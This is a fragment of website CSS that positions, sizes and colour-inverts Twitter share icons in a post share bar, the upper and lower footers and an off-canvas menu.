.post-share-bot .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 17px !important;
    height: 26px !important;
    background-position: center !important;
    background-size: contain !important;
    top: 3px;
    left: 33px;
    filter: invert(1);
    position: inherit;
}


.main-footer .upper-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 9px;
    left: 57px;
    filter: invert(1);
}

.main-footer .lower-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 12px;
    left: 64px;
    filter: invert(1);
}

.off-canvas-content .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 21px!important;
    height: 17px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 18px;
    left: 102px;
    filter: invert(0);
    z-index: 9999;
}
</style>